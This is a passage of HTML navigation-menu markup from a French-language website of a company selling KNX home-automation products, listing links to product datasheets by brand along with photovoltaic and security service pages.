					<li id="menu-item-8979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8979"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/LG-AC/LG-AC.pdf">LG AC</a></li>
					<li id="menu-item-8980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8980"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Midea-AC/Midea-AC.pdf">MIDEA AC</a></li>
					<li id="menu-item-8981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8981"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Electric-AC/Mitsubishi-Electric-AC.pdf">MITSUBISHI ELECTRIC AC</a></li>
					<li id="menu-item-8982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8982"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Heavy-AC/Mitsubishi-Heavy-AC.pdf">MITSUBISHI HEAVY AC</a></li>
					<li id="menu-item-8983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8983"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-1-Channel/Samsung-AC-1-Channel.pdf">SAMSUNG AC 1 CHANNEL</a></li>
					<li id="menu-item-8984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8984"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-4-Channel/Samsung-AC-4-Channel.pdf">SAMSUNG AC 4 CHANNEL</a></li>
					<li id="menu-item-8985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8985"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-8-Channel/Samsung-AC-8-Channel.pdf">SAMSUNG AC 8 CHANNEL</a></li>
					<li id="menu-item-8986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8986"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-16-32-Channel/Samsung-AC-16-32-Channel.pdf">SAMSUNG AC 16-32 CHANNEL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-8940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8940"><span class='menu_wrap'></span><a href="#">DETECTEUR KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8907"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Blumotix/Detecteur-Knx.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8987"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Eelectron/Detecteur-KNX.pdf">ELECTRON</a></li>
				<li id="menu-item-8965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8988"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-mouvement-High-Bay-KNX-Interra/Detecteur-mouvement-High-Bay-KNX-Interra.pdf">DETECTEUR MOUVEMENT HIGH-BAY KNX INTERRA</a></li>
					<li id="menu-item-8989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8989"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Exterieur-Interra/Detecteur-Presence-Exterieur-Interra.pdf">DETECTEUR PRESENCE EXTERIEUR INTERRA</a></li>
					<li id="menu-item-8990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8990"><a href="https://ecoelecsystems.com/KNX/DetecteurKNX/Interra/Detecteur-Presence-Interra/Detecteur-Presence-Interra.pdf">DETECTEUR PRESENCE INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-4423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4423"><span class='menu_wrap'></span><a href="#">PASSERELLE DALI</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8913"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Blumotix/KNX-DALI-Gateway.pdf">BLUMOTIX</a></li>
				<li id="menu-item-8991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8991"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Eelectron/KNX-DALI-Gateway.pdf">ELECTRON</a></li>
				<li id="menu-item-8992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8992"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li id="menu-item-8993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway-Ethernet/KNX-DALI-Gateway-Ethernet.pdf">KNX-DALI GATEWAY-ETHERNET</a></li>
					<li id="menu-item-8994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8994"><a href="https://ecoelecsystems.com/KNX/PasserelleDALI/Interra/KNX-DALI-Gateway/KNX-DALI-Gateway.pdf">KNX-DALI GATEWAY</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="menu-item-8943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8943"><span class='menu_wrap'></span><a href="#">PASSERELLE DMX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8904"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Eelectron/KNX-DMX-Gateway.pdf">ELECTRON</a></li>
				<li id="menu-item-8944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8944"><a href="https://ecoelecsystems.com/KNX/PasserelleDMX/Interra/KNX-DMX-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8945"><span class='menu_wrap'></span><a href="#">PASSERELLE IR-KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8946"><a href="https://ecoelecsystems.com/KNX/PasserelleIR-KNX/Interra/KNX-IR-Gateway.pdf">INTERRA</a></li>
			</ul>
</li>
			<li id="menu-item-8947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8947"><span class='menu_wrap'></span><a href="#">COMPTEUR D&rsquo;ENERGIE KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8964"><a href="https://ecoelecsystems.com/KNX/Compteur-d&#039;energie-Knx/Eelectron/Compteur-D&#039;energie-Knx.pdf">ELECTRON</a></li>
			</ul>
</li>
			<li id="menu-item-8948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8948"><span class='menu_wrap'></span><a href="#">STATION METEO</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li id="menu-item-8905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8905"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Eelectron/KNX-Weather-Station-GPS.pdf">ELECTRON</a></li>
				<li id="menu-item-8995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8995"><a href="https://ecoelecsystems.com/KNX/Station-Meteo/Interra/KNX-Weather-Station-GPS.pdf">INTERRA</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4415"><span class='menu_wrap'></span><a href="#">PHOTOVOLTAÏQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li id="menu-item-8740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8740"><a href="https://ecoelecsystems.com/installation-photovoltaique-residentiel/">RÉSIDENTIEL</a></li>
		<li id="menu-item-8739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8739"><a href="https://ecoelecsystems.com/entreprise-la-reglementation-thermique-insiste-sur-la-reduction-necessaire-de-la-consommation-denergie-primaire-des-batiments-neufs/">ENTREPRISE</a></li>
		<li id="menu-item-8738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8738"><a href="https://ecoelecsystems.com/agricole/">AGRICOLE</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4587"><span class='menu_wrap'></span><a href="#">SERVICES</a><span class='pointer'></span>
<ul class="sub-menu">
	<li id="menu-item-4589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4589"><a href="https://ecoelecsystems.com/gtb-gtc/">GTB / GTC</a></li>
	<li id="menu-item-4591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4591"><span class='menu_wrap'></span><a href="#">SÉCURITÉ</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li id="menu-item-4590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4590"><a href="https://ecoelecsystems.com/videosurveillance/">VIDÉOSURVEILLANCE</a></li>
		<li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://ecoelecsystems.com/alarme-ecoelec/">ALARME</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://ecoelecsystems.com/eco-elec-systems-qui-somme-nous/">QUI SOMME NOUS</a></li>
<li id="menu-item-4412" class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://ecoelecsystems.com/references/">RÉFÉRENCES</a></li>
<li id="menu-item-4227" class="right menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://ecoelecsystems.com/eco-elec-systems-sfax-tunisie/">CONTACT</a></li>
<li id="menu-item-8749-fr" class="lang-item lang-item-501 lang-item-fr current-lang no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8749-fr"><a href="https://ecoelecsystems.com/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-8749-en" class="lang-item lang-item-504 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8749-en"><a href="https://ecoelecsystems.com/en/home/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul><div class='menu_search_button'></div></div></div></header><section id='mobile_header' class='site_header sandwich'><div class='ingenious_layout_container'><div class='header_logo' role='banner'><a href='https://ecoelecsystems.com'><img src='https://ecoelecsystems.com/wp-content/uploads/2019/11/ecoelec_003c002d0.png' class='header_logo_img' data-at2x='https://ecoelecsystems.com/wp-content/uploads/2019/11/ecoelec_003c002d0@2x.png' alt /></a></div><div class='header_wrap_menu'><div class='menu_search_button'></div><div class='sandwich_switcher' data-sandwich-action='toggle_mobile_menu' ><div class='switcher'><span class='ham'></span></div></div></div></div><div id='mobile_menu_wrapper'><div class='ingenious_layout_container'><ul id="mobile_menu" class="main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4208"><a href="https://ecoelecsystems.com/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4410"><span class='menu_wrap'></span><a href="#">PRODUITS</a><span class='pointer'></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><span class='menu_wrap'></span><a href="#">DOMOTIQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4416"><span class='menu_wrap'></span><a href="#">KNX</a><span class='pointer'></span>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><span class='menu_wrap'></span><a href="#">ECRAN TACTILE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8886"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Blumotix/BlumotixTouchPanel.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8897"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8887"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel3.5/Eelectron-Touch-Panel-3.5.pdf">EELECTRON TOUCH PANEL 3.5</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8898"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel5/Eelectron-Touch-Panel-5.pdf">EELECTRON TOUCH PANEL 5</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel8/Eelectron-Touch-Panel-8.pdf">EELECTRON TOUCH PANEL 8</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8888"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/iluxus/iluxusTouchPanel.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8889"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactile10-7Interra/Ecran-Tactile-10-7-Interra.pdf">ECRAN TACTILE 10-7 INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactilei7+Interra/Ecran-Tactile-i7+-Interra.pdf">ECRAN TACTILE I7+ INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4418"><span class='menu_wrap'></span><a href="#">COMMANDE MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8902"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Blumotix/Blumotix-Glass-Touch.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8923"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8952"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronCapacitiveTouch/Electron-Capacitive-Touch.pdf">ELECTRON CAPACITIVE TOUCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8953"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronMinPad/Electron-MinPad.pdf">ELECTRON MINPAD</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8950"><span class='menu_wrap'></span><a href="#">ILUXUS</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Athene-Boutton/iLuxus-Athene-Boutton.pdf">ILUXUS ATHENE BOUTTON</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Ephesus-Boutton/iLuxus-Ephesus-Boutton.pdf">ILUXUS EPHESUS BOUTTON</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8951"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Iswitch/Interra-Iswitch.pdf">INTERRA ISWITCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8957"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Just-Touch/Interra-Just-Touch.pdf">INTERRA JUST TOUCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8958"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Pure-Touch/Interra-Pure-Touch.pdf">INTERRA PURE TOUCH</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4419"><span class='menu_wrap'></span><a>ACTIONNEUR MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8890"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Blumotix/Multifonnction-Actioneur-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Electron/Multifonction-Actioneur-Electron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8938"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Iluxus/Multifonnction-Actioneur-ILuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8939"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Interra/Multifonnction-Actioneur-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4420"><span class='menu_wrap'></span><a>ACTIONNEUR VARAIATEUR</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8891"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Blumotix/Variateur-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8922"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Eelectron/Variateur-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8959"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Iluxus/Variateur-0-10V-iLuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8942"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-6-CH-10-A/Variateur-Interra-6-CH-10-A.pdf">VARIATEUR INTERRA 6 CH 10A</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-300W/Variateur-Interra-300W.pdf">VARIATEUR INTERRA 300W</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4421"><span class='menu_wrap'></span><a href="#">ALIMENTATION BUS</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8895"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Blumotix/Aimentation-Bus-Knx-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8921"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Eelectron/Alimentation-Bus-Knx-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Iluxus/Alimentation-Bus-Knx-iluxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Interra/Alimentation-Bus-Knx-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4422"><span class='menu_wrap'></span><a href="#">COUPLEUR DE LIGNE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8894"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Blumotix/CoupleurDeLigneBlumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8920"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Eelectron/CoupleurDeLigneEelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8966"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Interra/CoupleurDeLigneInterra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8914"><span class='menu_wrap'></span><a href="#">MODULE D&rsquo;ENTREE BINAIRE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8912"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Blumotix/ModuleD&#039;entréeBinaireBlumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8929"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Eelectron/ModuleD&#039;entréeBinaireEelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8967"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/iluxus/ModuleD&#039;entréeBinaireILuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8970"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Interra/ModuleD&#039;entréeBinaire-KNX-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8915"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-USB</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8911"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Blumotix/Interface-KNX-USB-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8928"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Eelectron/Interface-KNX-USB-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8930"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Interra/Interface-KNX-USB-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8931"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8910"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Blumotix/Interface-KNX-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8927"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Eelectron/Interface-KNX-IP-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8932"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Interra/Interface-KNX-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8933"><span class='menu_wrap'></span><a href="#">KNX WEB SERVER</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8909"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Blumotix/KNX-Mini-Server.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8926"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Eelectron/Horizone-Web-Server.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8971"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/HomeServer/Home-Server.pdf">HOME SERVER</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8972"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/iBMSLogicServer/iBMS-Logic-Server.pdf">IBMS LOGIC SERVER</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/KNX-IP-Control/KNX-IP-Control.pdf">KNX IP CONTROL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8935"><span class='menu_wrap'></span><a href="#">ROUTEUR IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8908"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Blumotix/Routeur-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Eelectron/Routeur-IP-Electron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8936"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Interra/Routeur-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937"><span class='menu_wrap'></span><a href="#">PASSERELLE CLIMATISATION KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8924"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/iLuxus/Passerelle-Climatisation.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8949"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8974"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/ARCELIK-AC/ARCELIK-AC.pdf">ARCELIK AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8975"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Sky-AC/Daikin-Sky-AC.pdf">DAIKIN SKY AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8976"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Split-AC/Daikin-Split-AC.pdf">DAIKIN SPLIT AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8977"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-Split-AC/Gree-Split-AC.pdf">GREE SPLIT AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8978"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-VRV-AC/Gree-VRV-AC.pdf">GREE VRV AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8979"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/LG-AC/LG-AC.pdf">LG AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8980"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Midea-AC/Midea-AC.pdf">MIDEA AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8981"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Electric-AC/Mitsubishi-Electric-AC.pdf">MITSUBISHI ELECTRIC AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8982"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Heavy-AC/Mitsubishi-Heavy-AC.pdf">MITSUBISHI HEAVY AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8983"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Samsung-AC-1-Channel/Samsung-AC-1-Channel.pdf">SAMSUNG AC 1 CHANNEL</a></li>
